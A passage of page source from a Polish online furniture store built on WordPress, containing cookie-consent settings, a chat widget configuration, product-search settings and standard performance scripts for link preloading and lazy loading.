celu rozpoznania unikalnych odwiedzaj\u0105cych.","is_regex":false},{"name":"_gid","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zainstalowane przez Google Analytics ciasteczko _gid przechowuje informacje o tym, jak odwiedzaj\u0105cy korzystaj\u0105 ze strony internetowej, a tak\u017ce tworzy raport analityczny dotycz\u0105cy wydajno\u015bci witryny. Niekt\u00f3re z gromadzonych danych obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, ich \u017ar\u00f3d\u0142o oraz odwiedzane przez nich strony, wszystko anonimowo.","is_regex":false},{"name":"_gat","domain":".meblearkadius.pl","expiration":"1 minuta","path":"","description":"To ciasteczko jest zainstalowane przez Google Universal Analytics w celu ograniczenia liczby \u017c\u0105da\u0144, a tym samym zmniejszenia zbierania danych na stronach o du\u017cym ruchu.","is_regex":false},{"name":"_ga*","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Google Analytics ustawia to ciasteczko, aby przechowywa\u0107 i zlicza\u0107 wy\u015bwietlenia stron.","is_regex":true},{"name":"activechatyWidgets","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false},{"name":"atyWidget_0","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false}]},{"title":"Reklamowe pliki cookies","description":"Reklamowe pliki cookies pozwalaj\u0105 na \u015bledzenie u\u017cytkownik\u00f3w na stronach internetowych. Ich celem jest wy\u015bwietlanie dostosowanych i spersonalizowanych reklam dla poszczeg\u00f3lnych u\u017cytkownik\u00f3w.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"","description":"","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"","description":""}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":6,"version":"1.7.1"},"api":{"rest_url":"https://meblearkadius.pl/wp-json/","route":"pressidium-cookie-consent/v1/settings","consent_route":"pressidium-cookie-consent/v1/consent","consents_route":"pressidium-cookie-consent/v1/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":true,"floating_button":{"enabled":false,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
//# sourceURL=cookie-consent-client-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=f164c0288f3101a03585" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/podsumowanie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://meblearkadius.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"c947ade7ee","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Napisz do nas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"cc440e2bb2","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/561348593984677","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/561348593984677","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"cc440e2bb2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11725358706" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Sprzedawca","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"Szukaj","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","mob_overlay_label":"Otw\u00f3rz wyszukiwanie w nak\u0142adce mobilnej","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js" id="berocket_framework_tippy-js"></script>
<style>.lwptoc .lwptoc_i{background-color:#f5f5f5;}.lwptoc .lwptoc_i A{color:#ff6d35;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ff4800;border-color:#ff4800;}.lwptoc .lwptoc_i A:visited{color:#ff4800;}</style><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var 